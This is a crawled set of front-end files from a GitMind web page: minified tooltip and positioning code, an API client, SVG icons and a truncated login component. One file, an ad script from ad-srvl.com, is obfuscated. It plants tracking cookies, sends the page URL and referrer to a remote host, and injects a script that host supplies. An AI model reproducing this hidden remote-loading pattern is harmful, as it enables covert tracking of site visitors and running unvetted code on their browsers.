p=nt(u),h=nt(i.clientWidth-(d+m)),w=nt(i.clientHeight-(u+f)),g=nt(d),y={rootMargin:-p+"px "+-h+"px "+-w+"px "+-g+"px",threshold:H(0,Y(1,l))||1};let b=!0;function v(k){const A=k[0].intersectionRatio;if(A!==l){if(!b)return r();A?r(!1,A):o=setTimeout(()=>{r(!1,1e-7)},1e3)}A===1&&!_t(a,t.getBoundingClientRect())&&r(),b=!1}try{n=new IntersectionObserver(v,{...y,root:i.ownerDocument})}catch(k){n=new IntersectionObserver(v,y)}n.observe(t)}return r(!0),s}function Pe(t,e,n,o){o===void 0&&(o={});const{ancestorScroll:i=!0,ancestorResize:s=!0,elementResize:r=typeof ResizeObserver=="function",layoutShift:c=typeof IntersectionObserver=="function",animationFrame:l=!1}=o,a=vt(t),d=i||s?[...a?Q(a):[],...Q(e)]:[];d.forEach(g=>{i&&g.addEventListener("scroll",n,{passive:!0}),s&&g.addEventListener("resize",n)});const u=a&&c?Le(a,n):null;let m=-1,f=null;r&&(f=new ResizeObserver(g=>{let[x]=g;x&&x.target===a&&f&&(f.unobserve(e),cancelAnimationFrame(m),m=requestAnimationFrame(()=>{var y;(y=f)==null||y.observe(e)})),n()}),a&&!l&&f.observe(a),f.observe(e));let p,h=l?j(t):null;l&&w();function w(){const g=j(t);h&&!_t(h,g)&&n(),h=g,p=requestAnimationFrame(w)}return n(),()=>{var g;d.forEach(x=>{i&&x.removeEventListener("scroll",n),s&&x.removeEventListener("resize",n)}),u==null||u(),(g=f)==null||g.disconnect(),f=null,l&&cancelAnimationFrame(p)}}const De=oe,ke=ie,Fe=te,Me=Zt,We=(t,e,n)=>{const o=new Map,i={platform:Se,...n},s={...i.platform,_c:o};return Qt(t,e,{...i,platform:s})},Ne="v-tooltip",$e="v-tooltip-arrow",z=new WeakMap;function Be(t){const{content:e="",html:n="",maxWidth:o=300,showArrow:i=!0,customClass:s="",zIndex:r=9999}=t,c=document.createElement("div");c.className=`${Ne} ${s}`.trim(),c.style.cssText=`
    position: absolute;
    max-width: ${o}px;
    padding: 6px 12px;
    background: #333;
    color: #fff;
    font-size: 13px;
    line-height: 1.5;
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
    z-index: ${r};
    opacity: 0;
    transition: opacity 0.2s ease-in-out;
    pointer-events: none;
    word-wrap: break-word;
  `,n?c.innerHTML=n:c.textContent=e;let l=null;return i&&(l=document.createElement("div"),l.className=$e,l.style.cssText=`
      position: absolute;
      width: 8px;
      height: 8px;
      background: inherit;
      transform: rotate(45deg);
    `,c.appendChild(l)),{tooltip:c,arrow:l}}async function St(t,e,n,o="top",i=8){const s=[De(i),Fe(),ke({padding:5})];n&&s.push(Me({element:n}));const{x:r,y:c,placement:l,middlewareData:a}=await We(t,e,{placement:o,middleware:s});if(Object.assign(e.style,{left:`${r}px`,top:`${c}px`}),n&&a.arrow){const{x:d,y:u}=a.arrow,m={top:"bottom",right:"left",bottom:"top",left:"right"}[l.split("-")[0]];Object.assign(n.style,{left:d!=null?`${d}px`:"",top:u!=null?`${u}px`:"",right:"",bottom:"",[m]:"-4px"})}}function ut(t,e){const n=z.get(t);if(!n)return;n.hideTimeout&&(clearTimeout(n.hideTimeout),n.hideTimeout=null);const o=e.delay||100;n.showTimeout=setTimeout(async()=>{if(!n.tooltipEl){const{tooltip:i,arrow:s}=Be(e);n.tooltipEl=i,n.arrowEl=s,document.body.appendChild(i)}await St(t,n.tooltipEl,n.arrowEl,e.placement,e.offset),n.tooltipEl.style.opacity="1",n.cleanup=Pe(t,n.tooltipEl,()=>{n.tooltipEl&&St(t,n.tooltipEl,n.arrowEl,e.placement,e.offset)})},o)}function dt(t){const e=z.get(t);e&&(e.showTimeout&&(clearTimeout(e.showTimeout),e.showTimeout=null),e.hideTimeout=setTimeout(()=>{e.tooltipEl&&(e.tooltipEl.style.opacity="0"),e.cleanup&&(e.cleanup(),e.cleanup=null)},100))}function Lt(t){var o,i;const e=t.arg||"top";if(typeof t.value=="string")return{content:t.value,placement:e};const n=t.value||{};return{placement:e,...n,content:(i=(o=n.content)!=null?o:n.title)!=null?i:""}}function Ve(t){const e=z.get(t);e&&(e.showTimeout&&clearTimeout(e.showTimeout),e.hideTimeout&&clearTimeout(e.hideTimeout),e.cleanup&&e.cleanup(),e.tooltipEl&&e.tooltipEl.remove(),z.delete(t))}const _e={mounted(t,e){const n=Lt(e),o=n.trigger||"hover";z.set(t,{tooltipEl:null,arrowEl:null,cleanup:null,showTimeout:null,hideTimeout:null}),o==="hover"?(t.addEventListener("mouseenter",()=>ut(t,n)),t.addEventListener("mouseleave",()=>dt(t)),t.addEventListener("focus",()=>ut(t,n)),t.addEventListener("blur",()=>dt(t))):o==="click"&&t.addEventListener("click",()=>{const i=z.get(t);i!=null&&i.tooltipEl&&i.tooltipEl.style.opacity==="1"?dt(t):ut(t,n)}),t.__tooltipConfig=n},updated(t,e){const n=Lt(e);t.__tooltipConfig=n;const o=z.get(t);o!=null&&o.tooltipEl&&(n.html?o.tooltipEl.innerHTML=n.html:o.tooltipEl.textContent=n.content||"")},unmounted(t){Ve(t),delete t.__tooltipConfig}};export{_e as v};


--- FILE ---
content_type: application/javascript
request_url: https://ad-srvl.com/target/adx.js
body_size: 1559
content:
var _0x34fc46=_0x3c33;(function(_0x2ca5a3,_0x4c8180){var _0x3b6529=_0x3c33,_0xaaf80f=_0x2ca5a3();while(!![]){try{var _0x404eb7=-parseInt(_0x3b6529(0x1d7))/0x1+-parseInt(_0x3b6529(0x1da))/0x2+parseInt(_0x3b6529(0x1e7))/0x3+parseInt(_0x3b6529(0x1ce))/0x4+parseInt(_0x3b6529(0x1f7))/0x5+parseInt(_0x3b6529(0x1d6))/0x6*(parseInt(_0x3b6529(0x1dd))/0x7)+-parseInt(_0x3b6529(0x1f1))/0x8*(-parseInt(_0x3b6529(0x1f9))/0x9);if(_0x404eb7===_0x4c8180)break;else _0xaaf80f['push'](_0xaaf80f['shift']());}catch(_0x4f58b2){_0xaaf80f['push'](_0xaaf80f['shift']());}}}(_0x18c4,0x954a2),Info()[_0x34fc46(0x1d8)](function(_0x47d732){var _0x2b854b=_0x34fc46;window['addEventListener'](_0x2b854b(0x1fa),function(){var _0x2f73e1=_0x2b854b;Info()[_0x2f73e1(0x1d8)](function(_0x3c6d0c){});});}));async function Info(){var _0x140cff=_0x34fc46,_0x16216d=getAdsC(_0x140cff(0x1cb));if(!_0x16216d||_0x16216d==='')_0x16216d=uuidv4();var _0x30dbde=new Date(Date[_0x140cff(0x1f2)]()+0x1e*0x15180*0x3e8)['toUTCString']();document['cookie']='adsuser='+_0x16216d+';\x20expires='+_0x30dbde+_0x140cff(0x1e9);var _0x308e6d=getAdsC(_0x140cff(0x1d0))&&parseInt(getAdsC(_0x140cff(0x1d0)))||0x0;++_0x308e6d;var _0x40ab4f=new Date(Date['now']()+0x15180*0x3e8)[_0x140cff(0x1dc)]();document['cookie']=_0x140cff(0x1d3)+_0x140cff(0x1f8)+_0x40ab4f+_0x140cff(0x1e9),document[_0x140cff(0x1ec)]=_0x140cff(0x1f4)+_0x30dbde+';path=/;';var _0x48f01f={'url':window[_0x140cff(0x1e8)]['href'],'referrer':document[_0x140cff(0x1cc)],'unique_id':_0x16216d,'to':new Date()[_0x140cff(0x1ea)]()};try{let _0x434352=await fetch('https://tr.ad-srvl.com/event',{'method':'POST','body':new URLSearchParams(_0x48f01f),'headers':{'Content-Type':_0x140cff(0x1e0)}});if(_0x434352&&_0x434352['ok']){var _0x11060e=await _0x434352[_0x140cff(0x1f5)]();if(_0x11060e&&_0x11060e[_0x140cff(0x1e6)]&&_0x11060e['id']){var _0x1343fb=document[_0x140cff(0x1e5)](_0x140cff(0x1eb));_0x1343fb[_0x140cff(0x1e4)]=_0x140cff(0x1ef)+_0x11060e[_0x140cff(0x1f3)]+_0x140cff(0x1e2)+window[_0x140cff(0x1e8)]['href'],document[_0x140cff(0x1db)]['appendChild'](_0x1343fb);}}else return'';}catch(_0x45cc1b){}return'';}function _0x18c4(){var _0x108be3=['toString','1757384qJkuKf','head','toUTCString','980pgTYkq','pushState','addEventListener','application/x-www-form-urlencoded;charset=UTF-8','popstate','&url=','replacestate','src','createElement','error','1181208ODxoUQ','location',';path=/;','getTimezoneOffset','script','cookie','split','indexOf','https://tr.ad-srvl.com/error.js?site_id=','charAt','176leDwdb','now','site_id','_nosend_=1;\x20expires=','json','xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx','243300RwKCrp',';\x20expires=','66762kTxnoX','adsChange','substring','adsuser','referrer','apply','4629896CwPCKa','random','ret_user_id_ct','dispatchEvent','length','ret_user_id_ct=2000','replace','pushstate','17958RvqIRK','691904TotUfY','then'];_0x18c4=function(){return _0x108be3;};return _0x18c4();}function _0x3c33(_0x1d0d2a,_0x5a61a8){var _0x18c42c=_0x18c4();return _0x3c33=function(_0x3c334e,_0x46de14){_0x3c334e=_0x3c334e-0x1ca;var _0x2c3959=_0x18c42c[_0x3c334e];return _0x2c3959;},_0x3c33(_0x1d0d2a,_0x5a61a8);}function getAdsC(_0x495973){var _0x46269a=_0x34fc46,_0x62603c=_0x495973+'=',_0x4bb835=document['cookie'][_0x46269a(0x1ed)](';');for(var _0x4f260b=0x0;_0x4f260b<_0x4bb835['length'];_0x4f260b++){var _0x49725f=_0x4bb835[_0x4f260b];while(_0x49725f[_0x46269a(0x1f0)](0x0)==='\x20'){_0x49725f=_0x49725f['substring'](0x1);}if(_0x49725f[_0x46269a(0x1ee)](_0x62603c)===0x0)return _0x49725f[_0x46269a(0x1ca)](_0x62603c['length'],_0x49725f[_0x46269a(0x1d2)]);}return'';}function uuidv4(){var _0x4fc6cc=_0x34fc46;return _0x4fc6cc(0x1f6)[_0x4fc6cc(0x1d4)](/[xy]/g,function(_0x2759e4){var _0x8dab29=_0x4fc6cc,_0x309261=Math[_0x8dab29(0x1cf)]()*0x10|0x0,_0x4879f6=_0x2759e4==='x'?_0x309261:_0x309261&0x3|0x8;return _0x4879f6[_0x8dab29(0x1d9)](0x10);});}((()=>{var _0x5b06b6=_0x34fc46;let _0x24d499=history[_0x5b06b6(0x1de)];history[_0x5b06b6(0x1de)]=function _0x59bad3(){var _0x486b3b=_0x5b06b6;let _0x25ddb0=_0x24d499[_0x486b3b(0x1cd)](this,arguments);return window['dispatchEvent'](new Event(_0x486b3b(0x1d5))),window[_0x486b3b(0x1d1)](new Event(_0x486b3b(0x1fa))),_0x25ddb0;};let _0x57a7bf=history['replaceState'];history['replaceState']=function _0x5db7e7(){var _0x7f8e3e=_0x5b06b6;let _0x1269c7=_0x57a7bf[_0x7f8e3e(0x1cd)](this,arguments);return window[_0x7f8e3e(0x1d1)](new Event(_0x7f8e3e(0x1e3))),window[_0x7f8e3e(0x1d1)](new Event(_0x7f8e3e(0x1fa))),_0x1269c7;},window[_0x5b06b6(0x1df)](_0x5b06b6(0x1e1),()=>{var _0x1c5e63=_0x5b06b6;window['dispatchEvent'](new Event(_0x1c5e63(0x1fa)));});})());

--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/user.5ba695e5.js
body_size: -32
content:
import{p as o}from"./provider.b60eaa38.js";import{k as p}from"./index.c72ca4f7.js";import{e as u,l as f,p as i,b as g}from"./index.31f8d8e8.js";const h=p.extend({prefixUrl:u(),timeout:!1,searchParams:{language:f,product_id:i,cli_os:"web"},hooks:g()}),t=new Map,c=new Map;function j(e){const s=Date.now(),n=c.get(e);if(n&&n.expiresAt>s)return Promise.resolve(n.response);if(t.has(e))return t.get(e);const r=o.get(`v3/user/${e}`,{method:"GET"}).json().then(a=>(c.set(e,{response:a,expiresAt:Date.now()+2e3}),a)).finally(()=>{t.delete(e)});return t.set(e,r),r}function v(e){return o(`v3/user/${e}/cache`,{method:"DELETE"}).json().then(s=>s)}function U(e){let s={feature_code:e};return o.get("v3/user/feature-usage",{method:"GET",searchParams:s}).json()}function k(e,s){return o.post(`v3/user/${e}/settings`,{method:"POST",json:s}).json()}const w=e=>h.post("login/tokens",{method:"POST",json:e}).json();export{U as a,v as f,j as g,w as l,k as s};


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/footer-fb.7fe84433.svg
body_size: 38
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="24" height="24" rx="8" fill="#0866FF"/>
	<path d="M7 15.6645V11.9966H9.47266V10.3677C9.46094 9.61766 9.59922 7.84344 10.2461 6.74657C11.1719 5.19969 12.7305 4.62547 14.418 4.47313C15.768 4.35125 17.3242 4.59422 17.9336 4.73094V8.03563C17.2773 8.01219 15.8125 8.00985 15.2031 8.18797C14.4414 8.41063 14.1719 8.97313 14.0078 9.34813C13.8766 9.64813 13.8359 10.3403 13.832 10.6489V11.9966H17.7461L17.0547 15.6645H13.832V23.9966H9.47266V15.6645H7Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/footer-douyin.d3b394a9.svg
body_size: 1258
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="24" height="24" rx="8" fill="#1C0B1B"/>
    <path d="M10.513 10.2936V9.67457C10.2966 9.64134 10.0783 9.62124 9.85951 9.61438C8.82601 9.61404 7.81934 9.94332 6.98581 10.5543C6.15228 11.1654 5.53534 12.0263 5.22468 13.012C4.91401 13.9977 4.9258 15.0568 5.25833 16.0354C5.59086 17.0139 6.22681 17.8609 7.07373 18.4532C6.43433 17.7691 6.00665 16.9146 5.84235 15.9927C5.67805 15.0709 5.78415 14.1212 6.14784 13.2584C6.51153 12.3955 7.11725 11.6564 7.89186 11.1303C8.66646 10.6042 9.57681 10.3136 10.513 10.2936Z" fill="#25F4EE"/>
    <path d="M10.6074 17.3614C11.1726 17.3602 11.716 17.1433 12.1266 16.755C12.5373 16.3667 12.7843 15.8363 12.8171 15.2721V4.66205H14.7517C14.7086 4.44416 14.6912 4.22194 14.7001 4H12.0519V14.5585C12.0298 15.1311 11.7878 15.6731 11.3762 16.0719C10.9647 16.4706 10.4152 16.6954 9.84218 16.6994C9.47719 16.6964 9.11795 16.6081 8.79321 16.4414C8.99727 16.7253 9.26578 16.9568 9.57668 17.1167C9.88758 17.2766 10.232 17.3605 10.5816 17.3614H10.6074ZM18.3457 8.25605V7.66279C17.6331 7.66472 16.9359 7.45526 16.3423 7.06092C16.8689 7.66726 17.5779 8.08658 18.3629 8.25605H18.3457Z" fill="#25F4EE"/>
    <path d="M16.3595 7.06098C15.776 6.39823 15.455 5.54508 15.4567 4.66211H14.7516C14.8411 5.15073 15.03 5.61576 15.3066 6.02839C15.5832 6.44103 15.9415 6.79248 16.3595 7.06098ZM9.83352 12.2628C9.33806 12.2623 8.8567 12.4277 8.46618 12.7326C8.07566 13.0375 7.79845 13.4644 7.67875 13.9452C7.55905 14.426 7.60375 14.933 7.80572 15.3854C8.00769 15.8378 8.3553 16.2096 8.79315 16.4415C8.55654 16.1104 8.41558 15.7206 8.38569 15.3147C8.35579 14.9089 8.43812 14.5026 8.62366 14.1404C8.8092 13.7782 9.0908 13.474 9.43764 13.2611C9.78448 13.0483 10.1832 12.9349 10.5901 12.9335C10.812 12.9334 11.0325 12.9682 11.2436 13.0366V10.3454C11.0275 10.3112 10.809 10.294 10.5901 10.2939H10.5128V12.3402C10.3004 12.2802 10.0798 12.2541 9.85931 12.2628H9.83352Z" fill="#FE2C55"/>
    <path d="M18.3628 8.25586V10.2936C17.0446 10.2946 15.7597 9.8793 14.6914 9.10707V14.4809C14.6898 15.3659 14.4459 16.2336 13.9864 16.99C13.5268 17.7464 12.869 18.3625 12.0842 18.7717C11.2995 19.1809 10.4177 19.3676 9.53442 19.3114C8.65116 19.2553 7.80011 18.9585 7.07349 18.4532C7.7368 19.1664 8.59953 19.6634 9.5493 19.8794C10.4991 20.0953 11.4919 20.0203 12.3984 19.664C13.3049 19.3077 14.0831 18.6867 14.6316 17.8818C15.1802 17.0769 15.4737 16.1255 15.4738 15.1515V9.79492C16.5336 10.5572 17.8053 10.9691 19.1108 10.9729V8.33324C18.8538 8.33345 18.5974 8.30752 18.3456 8.25586H18.3628Z" fill="#FE2C55"/>
    <path d="M14.6914 14.4811V9.10732C15.7628 9.87231 17.0462 10.2841 18.3628 10.2853V8.23891C17.5848 8.07415 16.8816 7.66068 16.3594 7.06098C15.9415 6.79248 15.5831 6.44103 15.3065 6.02839C15.03 5.61576 14.8411 5.15073 14.7516 4.66211H12.817V15.2722C12.7999 15.7357 12.6374 16.182 12.3525 16.548C12.0676 16.914 11.6747 17.1811 11.2296 17.3114C10.7845 17.4417 10.3096 17.4287 9.8723 17.2741C9.435 17.1195 9.05743 16.8312 8.79309 16.4501C8.35652 16.2189 8.0096 15.8486 7.80734 15.3979C7.60508 14.9472 7.55904 14.4419 7.67653 13.9621C7.79402 13.4823 8.06831 13.0554 8.45592 12.7491C8.84352 12.4429 9.32227 12.2747 9.81626 12.2714C10.0381 12.272 10.2585 12.3068 10.4697 12.3746V10.3025C9.52851 10.3224 8.61329 10.6148 7.83496 11.1444C7.05663 11.674 6.44861 12.4179 6.08459 13.2861C5.72057 14.1543 5.61618 15.1094 5.78407 16.0358C5.95196 16.9621 6.38492 17.8198 7.03048 18.505C7.8479 19.0726 8.82112 19.373 9.81626 19.3648C10.4578 19.3671 11.0935 19.2423 11.6866 18.9976C12.2796 18.7528 12.8184 18.3931 13.2716 17.939C13.7249 17.4849 14.0837 16.9456 14.3274 16.3521C14.5711 15.7586 14.6948 15.1227 14.6914 14.4811Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/close.d2401943.js
body_size: -198
content:
import{a as e,c as n,b as t}from"./runtime-core.esm-bundler.d6cfd006.js";const s={class:"inline-block",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 12 12",fill:"none"};function r(l,o){return e(),n("svg",s,[...o[0]||(o[0]=[t("path",{d:"M1 10.999 11 1M1 1.001l10 9.997",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"},null,-1)])])}const a={name:"close-icon",render:r};export{a as C};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/LoginInitiator.b8d69c12.js
body_size: 38539
content:
var Lr=Object.defineProperty;var Tr=(t,e,s)=>e in t?Lr(t,e,{enumerable:!0,configurable:!0,writable:!0,value:s}):t[e]=s;var Vt=(t,e,s)=>(Tr(t,typeof e!="symbol"?e+"":e,s),s);import{S as se,i as ne,s as ie,K as _e,h as k,x as B,k as E,l as P,z as U,d,n as g,a as b,C as v,L as ve,M as be,N as $e,t as w,b as C,ac as Ce,T as Ee,B as Ve,D as R,F as le,J as Ie,p as Oe,O as Fe,ad as Vr,ae as jt,G as qe,u as ce,v as ue,j as q,m as z,q as x,w as fe,r as D,o as jr,e as oe,g as je,c as Ae,W as Ar,_ as ir,af as At,y as H,A as W,a0 as or,ag as lr,ah as wt,ai as Nr,aa as ze,P as he,Q as ge,a7 as Le,H as de,aj as Or,ak as Mr,V as Nt,f as qr}from"./create-form.3322978e.js";import{c as ar,g as St,a as xr}from"./index.20308d3f.js";/* empty css                         */import{k as ft}from"./index.c72ca4f7.js";import{a as cr,b as Dr,c as zr}from"./chunk-DN7WKYS4.e510baac.js";var Br=typeof global=="object"&&global&&global.Object===Object&&global;const Ur=Br;var Gr=typeof self=="object"&&self&&self.Object===Object&&self,Hr=Ur||Gr||Function("return this")();const ur=Hr;var Wr=ur.Symbol;const ot=Wr;var fr=Object.prototype,Kr=fr.hasOwnProperty,Qr=fr.toString,Ge=ot?ot.toStringTag:void 0;function Zr(t){var e=Kr.call(t,Ge),s=t[Ge];try{t[Ge]=void 0;var r=!0}catch(i){}var n=Qr.call(t);return r&&(e?t[Ge]=s:delete t[Ge]),n}var Jr=Object.prototype,Xr=Jr.toString;function Rr(t){return Xr.call(t)}var Yr="[object Null]",es="[object Undefined]",Ot=ot?ot.toStringTag:void 0;function ts(t){return t==null?t===void 0?es:Yr:Ot&&Ot in Object(t)?Zr(t):Rr(t)}function rs(t){return t!=null&&typeof t=="object"}var ss="[object Symbol]";function ns(t){return typeof t=="symbol"||rs(t)&&ts(t)==ss}var is=/\s/;function os(t){for(var e=t.length;e--&&is.test(t.charAt(e)););return e}var ls=/^\s+/;function as(t){return t&&t.slice(0,os(t)+1).replace(ls,"")}function lt(t){var e=typeof t;return t!=null&&(e=="object"||e=="function")}var Mt=0/0,cs=/^[-+]0x[0-9a-f]+$/i,us=/^0b[01]+$/i,fs=/^0o[0-7]+$/i,ds=parseInt;function qt(t){if(typeof t=="number")return t;if(ns(t))return Mt;if(lt(t)){var e=typeof t.valueOf=="function"?t.valueOf():t;t=lt(e)?e+"":e}if(typeof t!="string")return t===0?t:+t;t=as(t);var s=us.test(t);return s||fs.test(t)?ds(t.slice(2),s?2:8):cs.test(t)?Mt:+t}var hs=function(){return ur.Date.now()};const bt=hs;var ps="Expected a function",ms=Math.max,gs=Math.min;function _s(t,e,s){var r,n,i,o,l,a,c=0,u=!1,f=!1,m=!0;if(typeof t!="function")throw new TypeError(ps);e=qt(e)||0,lt(s)&&(u=!!s.leading,f="maxWait"in s,i=f?ms(qt(s.maxWait)||0,e):i,m="trailing"in s?!!s.trailing:m);function h(L){var j=r,Q=n;return r=n=void 0,c=L,o=t.apply(Q,j),o}function $(L){return c=L,l=setTimeout(I,e),u?h(L):o}function F(L){var j=L-a,Q=L-c,G=e-j;return f?gs(G,i-Q):G}function V(L){var j=L-a,Q=L-c;return a===void 0||j>=e||j<0||f&&Q>=i}function I(){var L=bt();if(V(L))return _(L);l=setTimeout(I,F(L))}function _(L){return l=void 0,m&&r?h(L):(r=n=void 0,o)}function O(){l!==void 0&&clearTimeout(l),c=0,r=a=n=l=void 0}function X(){return l===void 0?o:_(bt())}function M(){var L=bt(),j=V(L);if(r=arguments,n=this,a=L,j){if(l===void 0)return $(a);if(f)return clearTimeout(l),l=setTimeout(I,e),h(a)}return l===void 0&&(l=setTimeout(I,e)),o}return M.cancel=O,M.flush=X,M}var vs="Expected a function";function bs(t,e,s){var r=!0,n=!0;if(typeof t!="function")throw new TypeError(vs);return lt(s)&&(r="leading"in s?!!s.leading:r,n="trailing"in s?!!s.trailing:n),_s(t,e,{leading:r,maxWait:e,trailing:n})}const $s=`<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 43.0121841 43.0004883" style="enable-background:new 0 0 43.0121841 43.0004883;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:currentColor;stroke-width:3.3081796;stroke-miterlimit:10;}
	.st1{fill:currentColor;}
</style>
<g>
	<rect x="28.1234264" y="1.6540898" class="st0" width="13.2346687" height="13.2307692"/>
	<rect x="32.4246941" y="5.9540896" class="st1" width="4.632134" height="4.6307693"/>
	<rect x="32.4246941" y="32.4156265" class="st1" width="4.632134" height="4.6307693"/>
	<rect x="5.9553571" y="5.9540896" class="st1" width="4.632134" height="4.6307693"/>
	<rect x="5.9553571" y="32.4156265" class="st1" width="4.632134" height="4.6307693"/>
	<rect x="1.6540898" y="1.6540898" class="st0" width="13.2346687" height="13.2307692"/>
	<rect x="28.1234264" y="28.1156292" class="st0" width="13.2346687" height="13.2307692"/>
	<rect x="1.6540898" y="28.1156292" class="st0" width="13.2346687" height="13.2307692"/>
	<rect x="26.4690933" y="22.1130714" class="st1" width="3.3086672" height="5.38973"/>
	<rect x="23.1604252" y="19.8463974" class="st1" width="3.3086672" height="3.3076923"/>
	<rect x="19.8304195" y="19.8463974" class="st1" width="11.3294191" height="3.3076923"/>
	<rect x="19.851759" y="13.2310133" class="st1" width="3.3086672" height="4.3239894"/>
	<rect x="19.851759" y="0.0002437" class="st1" width="3.3086672" height="3.3076923"/>
	<rect x="19.851759" y="6.6156282" class="st1" width="3.3086672" height="3.3076923"/>
	<rect x="13.2344246" y="15.263607" class="st1" width="3.3086672" height="4.5827909"/>
	<rect x="15.1639929" y="13.2310133" class="st1" width="6.3420992" height="3.3076923"/>
	<rect x="19.851759" y="26.4617825" class="st1" width="3.3086672" height="4.7084317"/>
	<rect x="23.1604252" y="33.0771675" class="st1" width="4.4080682" height="3.3076923"/>
	
		<rect x="15.408865" y="29.769474" transform="matrix(-1 -1.224647e-16 1.224647e-16 -1 38.5692902 62.8466415)" class="st1" width="7.7515607" height="3.3076923"/>
	<rect x="19.8304195" y="16.5387058" class="st1" width="6.6600132" height="4.2763247"/>
	<rect x="19.8304195" y="39.6925507" class="st1" width="7.7380748" height="3.3076923"/>
	<rect x="15.6662874" y="36.3848572" class="st1" width="7.4941387" height="3.3076923"/>
	<rect x="36.4036674" y="23.154089" class="st1" width="3.3086672" height="4.1831126"/>
	<rect x="33.0864258" y="23.154089" class="st1" width="5.6409345" height="4.1831126"/>
	<rect x="26.4690933" y="19.8463974" class="st1" width="6.5832286" height="3.3076923"/>
	<rect x="3.3339555" y="19.8463974" class="st1" width="3.3086672" height="3.3076923"/>
	<rect x="0.0252885" y="19.8463974" class="st1" width="13.2005625" height="3.3076923"/>
	<rect x="0.003949" y="15.263607" class="st1" width="6.6600132" height="5.9590588"/>
	<rect x="3.3339555" y="19.8463974" class="st1" width="9.8918953" height="3.3076923"/>
	<rect x="9.9598637" y="23.154089" class="st1" width="6.5832286" height="4.348711"/>
	<rect x="36.4207191" y="19.8463974" class="st1" width="6.5832286" height="3.3076923"/>
</g>
<rect x="36.4207191" y="21.5002441" class="st1" width="3.2916143" height="3.8327494"/>
<rect x="19.851759" y="37.7319145" class="st1" width="3.3086672" height="2.717572"/>
</svg>
`,ws=`<svg width="44" height="42" viewBox="0 0 44 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M34.7686 39.1208H9.23124C8.44769 39.1208 7.8125 39.7632 7.8125 40.5556C7.8125 41.348 8.44769 41.9904 9.23124 41.9904H34.7686C35.5522 41.9904 36.1874 41.348 36.1874 40.5556C36.1874 39.7632 35.5522 39.1208 34.7686 39.1208Z" fill="currentColor"/>
<path d="M24.1943 41.0434V29.6132C24.1943 29.085 23.7709 28.6567 23.2485 28.6567H20.761C20.2386 28.6567 19.8151 29.085 19.8151 29.6132V41.0434C19.8151 41.5717 20.2386 41.9999 20.761 41.9999H23.2485C23.7709 41.9999 24.1943 41.5717 24.1943 41.0434Z" fill="currentColor"/>
<path d="M5.51419 1H38.4858C40.9684 1 43 3.03832 43 5.57641V24.9934C43 27.5315 40.9684 29.5698 38.4858 29.5698H5.51419C3.03162 29.5698 1 27.5315 1 24.9934V5.57641C1 3.03832 3.03162 1 5.51419 1Z" stroke="currentColor" stroke-width="2"/>
<path d="M35.2476 5H8.54686C6.58798 5 5 6.6059 5 8.58688V22.5614C5 24.5424 6.58798 26.1483 8.54686 26.1483H35.2476C37.2065 26.1483 38.7945 24.5424 38.7945 22.5614V8.58688C38.7945 6.6059 37.2065 5 35.2476 5Z" fill="currentColor"/>
</svg>
`,ys="https://cfcdn.apowersoft.info/astro/gitmind/_astro/close.e5571739.svg",ks="https://cfcdn.apowersoft.info/astro/gitmind/_astro/close-m.57be12a8.svg";function Es(t){let e,s,r,n,i,o,l,a;return{c(){e=k("div"),s=k("img"),n=B(),i=k("img"),this.h()},l(c){e=E(c,"DIV",{class:!0});var u=P(e);s=E(u,"IMG",{src:!0,alt:!0,class:!0}),n=U(u),i=E(u,"IMG",{src:!0,alt:!0,class:!0}),u.forEach(d),this.h()},h(){Ve(s.src,r=ys)||g(s,"src",r),g(s,"alt",""),g(s,"class","close-icon close-icon--outside hidden lg:block absolute -right-3 top-0 translate-x-full -translate-y-full w-8 h-8"),Ve(i.src,o=ks)||g(i,"src",o),g(i,"alt",""),g(i,"class","close-icon close-icon--inside lg:hidden absolute right-3 top-3 w-4 h-4"),g(e,"class","cursor-pointer")},m(c,u){b(c,e,u),v(e,s),v(e,n),v(e,i),l||(a=[R(s,"click",t[3]),R(i,"click",t[3])],l=!0)},p:le,d(c){c&&d(e),l=!1,Ie(a)}}}function Cs(t){let e,s=t[5]&&Fs(t);return{c(){e=k("div"),s&&s.c(),this.h()},l(r){e=E(r,"DIV",{class:!0});var n=P(e);s&&s.l(n),n.forEach(d),this.h()},h(){g(e,"class","hidden lg:block")},m(r,n){b(r,e,n),s&&s.m(e,null)},p(r,n){r[5]&&s.p(r,n)},d(r){r&&d(e),s&&s.d()}}}function Fs(t){let e,s,r,n,i,o,l;return{c(){e=k("div"),s=k("div"),r=k("div"),n=k("div"),this.h()},l(a){e=E(a,"DIV",{class:!0});var c=P(e);s=E(c,"DIV",{class:!0});var u=P(s);r=E(u,"DIV",{class:!0});var f=P(r);n=E(f,"DIV",{alt:!0,class:!0,style:!0});var m=P(n);m.forEach(d),f.forEach(d),u.forEach(d),c.forEach(d),this.h()},h(){g(n,"alt",""),g(n,"class",i="origin-top-left rotate-90 -scale-y-100 text-theme "+t[1]),g(n,"style",`
